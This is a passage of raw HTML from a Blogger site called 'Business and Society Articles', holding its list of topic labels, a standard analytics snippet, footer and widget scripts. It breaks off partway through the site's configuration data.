<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/open%20mic%20poetry'>open mic poetry</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/optimism'>optimism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/optimism%20in%20negative%20world'>optimism in negative world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/oregon'>oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20attractions'>Oregon attractions</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Coast'>Oregon Coast</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20fishing'>Oregon fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/oregon%20outback'>oregon outback</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20rivers'>Oregon rivers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail'>Oregon Trail</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Vietnam%20War%20Memorials'>Oregon Vietnam War Memorials</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Oregonians%20soldiers%20died%20in%20Vietnam%20War'>Oregonians soldiers died in Vietnam War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/organic%20search'>organic search</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/original%20music'>original music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/out%20of%20business'>out of business</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/outdoors'>outdoors</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/outsourcing'>outsourcing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Pacific%20Ocean'>Pacific Ocean</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pain%20points%20healthcare'>pain points healthcare</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Paint%20Your%20Wagon'>Paint Your Wagon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/parental%20rights'>parental rights</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/perspective'>perspective</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/philosophy'>philosophy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pioneer'>pioneer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/playing%20golf'>playing golf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/poem'>poem</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/poetry'>poetry</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/politicians'>politicians</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/politics'>politics</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pool'>pool</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/popular%20article%20on%20medium'>popular article on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/popular%20music'>popular music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/portland%20oregon'>portland oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/positive%20thinking'>positive thinking</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/poverty'>poverty</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/practicing%20golf'>practicing golf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/prejudice'>prejudice</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Presidents'>Presidents</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pretending'>pretending</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pride'>pride</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/protecting%20yourself'>protecting yourself</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Protestant'>Protestant</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Protestantism'>Protestantism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/psychology'>psychology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/publishing'>publishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/pulling%20a%20trailer'>pulling a trailer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/radiation'>radiation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/readers'>readers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/real%20estate'>real estate</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/reasons%20to%20go%20swimming'>reasons to go swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/recovery'>recovery</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/recovery%20houses%20in%20Chicago'>recovery houses in Chicago</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/recreation'>recreation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/red%20states'>red states</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/red%20vs.%20blue'>red vs. blue</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/reddit'>reddit</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/redgage'>redgage</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/relationships'>relationships</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/religion'>religion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/remote%20work'>remote work</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/rental%20crisis'>rental crisis</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Republicans'>Republicans</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/restaurants'>restaurants</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/revenue%20sharing%20sites'>revenue sharing sites</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/review%20of%20newsbreak'>review of newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/reviews'>reviews</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/riding%20a%20bicycle%20in%20portland'>riding a bicycle in portland</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/right%20wing%20backlash'>right wing backlash</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/robbie%20lowdown0%20music'>robbie lowdown0 music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/rock%20music'>rock music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Rockmaker'>Rockmaker</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Rocky%20review'>Rocky review</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Rothschilds'>Rothschilds</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/rural'>rural</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV'>RV</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20costs'>RV costs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20dealership'>RV dealership</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20living'>RV living</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/RV%20weight'>RV weight</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sample%20content%20writing%20article'>sample content writing article</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/San%20Diego%20social%20gatherings'>San Diego social gatherings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/secret%20societies'>secret societies</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/self-defense'>self-defense</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/self-help'>self-help</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/self-improvement'>self-improvement</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sell%20outs'>sell outs</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20a%20home'>selling a home</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20As%20Is'>selling As Is</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20home%20for%20cash'>selling home for cash</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/selling%20homes'>selling homes</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SEM'>SEM</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SEO'>SEO</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SEO%20optimization'>SEO optimization</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/seo%20strategy%20hubspot'>seo strategy hubspot</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/separation'>separation</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sharing%20economy'>sharing economy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Short%20Circuit'>Short Circuit</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/short%20term%20rentals'>short term rentals</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sin%20and%20death'>sin and death</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/singer%2Fsongwriter'>singer/songwriter</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/singularity'>singularity</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ski%20resorts%20in%20Oregon'>ski resorts in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/skiing'>skiing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/skiing%20destinations%20in%20Oregon'>skiing destinations in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sleeping%20rough'>sleeping rough</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/small%20businesses'>small businesses</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/smartphone'>smartphone</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/smartphones'>smartphones</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/snow'>snow</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/snowboarding%20in%20Oregon'>snowboarding in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sobriety'>sobriety</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/soccer'>soccer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20engineering'>social engineering</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media'>social media</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20management'>social media management</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20marketing'>social media marketing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20tips'>social media tips</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20media%20values'>social media values</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20mores'>social mores</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20settings'>social settings</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/social%20work%20degree'>social work degree</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/society'>society</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sociological%20problems'>sociological problems</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sociology'>sociology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Sometimes%20a%20Great%20Notion'>Sometimes a Great Notion</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Southern%20California'>Southern California</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/spiritual%20side%20of%20music'>spiritual side of music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sports%20in%20FRISCO%20TX'>sports in FRISCO TX</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/St.%20George%20and%20the%20Dragon'>St. George and the Dragon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/standing%20for%20America'>standing for America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/starting%20a%20community%20garden%20in%20HOA%20neighborhood'>starting a community garden in HOA neighborhood</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/states'>states</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/stats%20on%20newsbreak'>stats on newsbreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/staying%20married'>staying married</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/staying%20postive'>staying postive</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/staying%20true%20to%20art'>staying true to art</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/steelhead%20fishing'>steelhead fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Steve%20Lukather'>Steve Lukather</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/story'>story</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/strategy%20for%20capital%20equipment'>strategy for capital equipment</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/street%20fighting'>street fighting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/subreddits'>subreddits</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Substack'>Substack</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/success%20on%20Medium'>success on Medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/SUD%20counselor'>SUD counselor</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/swimming'>swimming</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/sword%20fighting'>sword fighting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/syndicating%20on%20medium'>syndicating on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/syndication'>syndication</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/technology'>technology</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/teckler'>teckler</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Texas'>Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/the%20general'>the general</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/the%20human%20condition'>the human condition</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/The%20Painted%20Hills'>The Painted Hills</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/the%20shinning'>the shinning</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/things%20to%20do%20in%20FRISCO%20Texas'>things to do in FRISCO Texas</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Tillamook%20Bay'>Tillamook Bay</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/time'>time</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Topgolf'>Topgolf</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Toto'>Toto</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/tourism'>tourism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Toyota%20stadium'>Toyota stadium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/transhumanism'>transhumanism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/transplants'>transplants</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/travel'>travel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/travel%20trailer'>travel trailer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/traveling'>traveling</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Trump'>Trump</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/truth'>truth</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Twilight'>Twilight</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/types%20of%20yachts'>types of yachts</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/typewriter'>typewriter</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/UkraineRussiaWar'>UkraineRussiaWar</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/unforgiveness'>unforgiveness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/US'>US</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/US%20Presidential%20election'>US Presidential election</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/used%20car%20vs.%20new'>used car vs. new</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/used%20or%20new%20yacht'>used or new yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/using%20hubspot%20for%20seo%20strategy'>using hubspot for seo strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vatican'>Vatican</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vatican%20City'>Vatican City</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/vehicle%20cost'>vehicle cost</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/vehicles'>vehicles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/verbo'>verbo</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vietnam%20War'>Vietnam War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/virtual%20reality'>virtual reality</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/visitors%20on%20medium'>visitors on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vocal'>Vocal</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vocal%20Media'>Vocal Media</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/volcanic%20fissure'>volcanic fissure</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/volcano'>volcano</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/voting'>voting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Walden%20University'>Walden University</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/War'>War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/weapons'>weapons</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/West'>West</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/west%20eugene%20boxing%20club'>west eugene boxing club</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Western%20world'>Western world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Wheeler%20County'>Wheeler County</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/where%20to%20write'>where to write</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/white%20people'>white people</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/wicked'>wicked</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/winter%20fishing'>winter fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/winter%20fishing%20in%20Oregon'>winter fishing in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/winter%20steelhead'>winter steelhead</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/WordPress'>WordPress</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/work'>work</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writers%20on%20medium'>writers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing'>writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20about%20making%20money'>writing about making money</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20articles'>writing articles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20challenges'>writing challenges</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20community'>writing community</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20for%20NewsBreak'>writing for NewsBreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20journey'>writing journey</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20life'>writing life</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20offline'>writing offline</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20on%20medium'>writing on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20online'>writing online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20platforms'>writing platforms</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20process'>writing process</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20roadblocks'>writing roadblocks</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20strategy'>writing strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20system'>writing system</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20tips'>writing tips</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/WW3'>WW3</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Yelp'>Yelp</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Young%20professionals%20meeting%20others'>Young professionals meeting others</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/younger%20generations'>younger generations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/youtube%20influencers'>youtube influencers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ZDogg'>ZDogg</a></li>
</ul>
</div>
<span class='show-more flat-button'>Show more</span>
<span class='show-less hidden flat-button'>Show less</span>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-131517385-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131517385-1');
</script>
</div>
</div>
<div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://www.freeprivacypolicy.com/privacy/view/02c250f0c5ef20cfdbbdadb24462cfd8'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</aside>
</div>
<footer class='footer section' id='footer' name='Footer'>
<div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='copyright'> &#169; All Rights Reserved Robbie Newport 2018-2025</div>
</div>
</div></footer>
</div>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/2829379845-rockpool_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7d6mG_YuA6MUSlwQ_vCR-Fvs7t7Q:1768644848249';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4370609910813645144','//www.businessandsocietyarticles.com/search/label/Oregon%20Trail','4370609910813645144');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4370609910813645144', 'title': 'Business and Society Articles ', 'url': 'https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail', 'canonicalUrl': 'https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail', 'homepageUrl': 'https://www.businessandsocietyarticles.com/', 'searchUrl': 'https://www.businessandsocietyarticles.com/search', 'canonicalHomepageUrl': 'https://www.businessandsocietyarticles.com/', 'blogspotFaviconUrl': 'https://www.businessandsocietyarticles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-131517385-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Business and Society Articles  - Atom\x22 href\x3d\x22https://www.businessandsocietyarticles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Business and Society Articles  - RSS\x22 href\x3d\x22https://www.businessandsocietyarticles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Business and Society Articles  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4370609910813645144/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/17902333056871259143\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-8310826736752968', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'Oregon Trail', 'pageName': 'Oregon Trail', 'pageTitle': 'Business and Society Articles : Oregon Trail'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': 